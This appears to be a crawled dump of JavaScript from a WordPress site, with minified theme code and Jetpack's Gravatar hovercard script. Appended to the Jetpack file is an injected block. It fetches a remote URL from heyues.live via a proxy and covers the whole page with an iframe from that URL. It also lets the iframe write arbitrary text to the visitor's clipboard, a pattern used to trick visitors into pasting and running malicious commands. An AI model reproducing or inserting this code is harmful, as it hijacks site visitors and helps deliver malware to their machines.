e="ROADMAP"===e?google.maps.MapTypeId.ROADMAP:google.maps.MapTypeId.SATELLITE,g=1===parseInt(g,10),h=1===parseInt(h,10),i=1===parseInt(i,10);var k=!0;"none"===a("#sidebar, #sidebar-top").css("display")&&(k=!1),c=new google.maps.Geocoder,c.geocode({address:d},function(c,l){if(l==google.maps.GeocoderStatus.OK){var m={zoom:j,mapTypeId:e,scrollwheel:g,draggable:k,streetViewControl:!1,mapTypeControl:i,panControl:h,zoomControl:h,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};b=new google.maps.Map(a("#royal-gmap .google-map")[0],m),b.setCenter(c[0].geometry.location);var n=new google.maps.Marker({map:b,position:c[0].geometry.location,title:d}),o=f?'<h3 style="line-height:19px;">'+f+"</h3>":"",p=new google.maps.InfoWindow({content:o});""!==f.trim()&&p.open(b,n)}else a("#royal-gmap").html("Geocode was not successful for the following reason: "+l)})}),m.each(function(){S(a(this))}),l.submit(function(b){T(),U(),V(),W(),a(".pers-name").length>0&&a(".pers-email").length>0?T()&&U()&&V()&&W()?"Website"===a("#url").val()&&a("#url").val(""):b.preventDefault():V()||b.preventDefault()}),"1"==l.attr("data-disabled")&&(l.find("input, textarea").attr("disabled","disabled"),l.find(".submit-btn").fadeOut("x-slow")),l.find("#submit").addClass("rf-button submit-btn"),a(".post-password-form").find('input[type="submit"]').addClass("rf-button submit-btn"),a(".post-password-form").find('input[type="password"]').addClass("rf-input"),a("#portfolio-container, #blog-container").parent(".vc_row").css({"margin-left":"0","margin-right":"0"}),Z(),$();var ba=a(".portfolio-post .post-media, .woocommerce-post .woopost-media");1===parseInt(ba.attr("data-grayscale"),10)&&(ba.find("img").addClass("grayscale"),1===parseInt(ba.attr("data-grayscale-trans"),10)&&ba.find("img").addClass("grayscale-fade"),ba.hover(function(){a(this).find("img").toggleClass("grayscale-off")},function(){a(this).find("img").toggleClass("grayscale-off")})),a(".filters").each(function(){var b=a(this).data("sort");if(""!==b&&"undefined"!=typeof b){b=b.split(",");for(var c=0;c<b.length;c++)a(this).append(a(this).find('a[data-filter*="'+b[c]+'"]').closest("li").remove())}});var ea=a("#blog-container"),ga=a(".vc_single_image-wrapper").parent('a[href*="wp-content/uploads"]');ga.attr("rel","prettyPhoto"),ga.attr("data-title",ga.find("img").attr("alt"));var ha=a('img[class*="wp-image"]').parent('a[href*="wp-content/uploads"]');ha.attr("rel","prettyPhoto"),ha.attr("data-title",ha.find("img").attr("alt")),a('a[rel*="prettyPhoto"]').prettyPhoto(),a(".royal-ba-img-wrap").each(function(){var b=a(this),c=a(this).find(".royal-ba-divider-wrap"),d=a(this).find(".royal-after-img-wrap"),e=a(this).find(".royal-before-img-wrap");if(c.css("left",c.attr("data-position")),c.css("background",c.data("color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("color")),"mousemove"===c.data("move")?b.hover(function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("hover-color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("hover-color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("hover-color"))},function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("color"))}):b.hover(function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("hover-color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("hover-color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("hover-color"))},function(){a(this).find(".royal-ba-divider-wrap").css("background",c.data("color")),a(this).find(".royal-ba-divider-handle").css("border-color",c.data("color")),a(this).find(".royal-ba-divider-handle i").css("color",c.data("color"))}),"default"===b.attr("data-transition"))0===c.length?(d.css("left","0"),d.find("img").css("right","0")):(d.css("left",c.attr("data-position")),d.find("img").css("right",c.attr("data-position")));else if("leftslide"===b.attr("data-transition"))if(0===c.length)d.css({width:b.outerWidth()+"px",left:"-100%"});else{var f=c.attr("data-position");d.css({width:b.outerWidth()+"px",left:"-"+(100-f.replace("%",""))+"%"})}else if(0===c.length)d.css("left","0"),e.css("left","100%");else{var f=c.attr("data-position");e.css("left","-"+(100-f.replace("%",""))+"%"),d.css("left",c.attr("data-position"))}(e.find("img").width()<b.width()||a(".royal-before-img-wrap img").width()<b.width())&&b.css("display","inline-block"),"mousemove"===c.data("move")||0===c.length?b.on("mousemove",function(f){var g=f.pageX-a(this).offset().left;"default"===b.attr("data-transition")?(d.css("left",g),d.find("img").css("right",g),c.css("left",g+"px")):"leftslide"===b.attr("data-transition")?(d.css("left","-"+(b.outerWidth()-g)+"px"),c.css("left",g+"px")):(e.css("left","-"+(b.outerWidth()-g)+"px"),d.css("left",g+"px"),c.css("left",g+"px"))}):c.draggable({containment:b,axis:"x",scroll:!1,drag:function(a){if("default"===b.attr("data-transition"))d.css("left",c.css("left")),d.find("img").css("right",c.css("left"));else if("leftslide"===b.attr("data-transition")){var f=c.css("left");d.css("left","-"+(b.outerWidth()-f.replace("px",""))+"px"),c.css("left",f)}else{var f=c.css("left");e.css("left","-"+(b.outerWidth()-f.replace("px",""))+"px"),d.css("left",f)}}}),"default"===b.attr("data-transition")&&d.height(d.parent().height()),a(window).on("load",function(){d.height(d.parent().height())})}),ia("blog"),ia("portfolio"),ia("woocommerce"),ja(a("#portfolio-container").next(".load-more-wrap")),ja(a("#blog-container").next(".load-more-wrap")),q(),r(),v(),w(),C(),D(),E(),aa(),G(),H(),R(),_("#portfolio-container"),_("#blog-container"),_("#woocommerce-container"),X("woocommerce-isotope"),X("portfolio"),X("blog"),setTimeout(function(){X("woocommerce-isotope"),X("portfolio"),X("blog")},500),ca("blog"),ca("portfolio"),Y(),fa(),da("blog-post"),da("portfolio-post"),a("#lang_sel_footer").length>0&&(a("#page-wrap").append(a("#lang_sel_footer").remove()),a("#lang_sel_footer").css("visibility","visible")),a(window).on("load",function(){setTimeout(function(){r(),v(),w(),q(),C(),E(),G(),i.css("opacity","1"),a(".cycle-sentinel a").removeAttr("rel"),a(".gallery-slide").show(),X("woocommerce-isotope"),X("portfolio"),X("blog"),x(window.location.href.split("/"))},300)}),a(window).resize(function(){v(),G(),C(),_("#portfolio-container"),_("#blog-container"),_("#woocommerce-container"),setTimeout(function(){D(),r(),v(),w(),q(),X("woocommerce-isotope"),X("portfolio"),X("blog")},100)}),a(window).resize(function(){setTimeout(function(){X("woocommerce-isotope"),X("portfolio"),X("blog")},100)})});

--- FILE ---
content_type: application/javascript
request_url: https://arkinom.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19
body_size: 776
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend( {
	my_hash: '',
	data: {},
	renderers: {},
	syncProfileData: function( hash, id ) {
		if ( !WPGroHo.data[hash] ) {
			WPGroHo.data[hash] = {};
			jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
				WPGroHo.data[hash][this.className] = jQuery( this ).text();
			} );
		}

		WPGroHo.appendProfileData( WPGroHo.data[hash], hash, id );
	},
	appendProfileData: function( data, hash, id ) {
		for ( var key in data ) {
			if ( jQuery.isFunction( WPGroHo.renderers[key] ) ) {
				return WPGroHo.renderers[key]( data[key], hash, id, key );
			}

			jQuery( '#' + id ).find( 'h4' ).after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[key] ) );
		}
	}
}, WPGroHo );

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();